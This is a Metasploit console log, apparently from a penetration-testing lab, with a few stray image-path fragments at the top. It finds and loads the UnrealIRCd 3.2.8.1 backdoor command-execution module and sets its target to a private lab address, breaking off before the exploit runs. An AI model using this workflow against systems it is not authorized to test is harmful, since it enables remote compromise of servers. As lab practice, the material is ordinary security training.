 [msf](Jobs:0 Agents:0) >> search "Unreal3.2.8.1"
Matching Modules
================
2023-
3.png
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  No     UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
[msf](Jobs:0 Agents:0) >> use 0
[msf](Jobs:0 Agents:0) exploit(unix/irc/unreal_ircd_3281_backdoor) >> options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
[msf](Jobs:0 Agents:0) exploit(unix/irc/unreal_ircd_3281_backdoor) >> set RHOSTS 192.168.88.120
RHOSTS => 192.168.88.120
[msf](Jobs:0 Agents:0) exploit(unix/irc/unreal_ircd_3281_backdoor) >>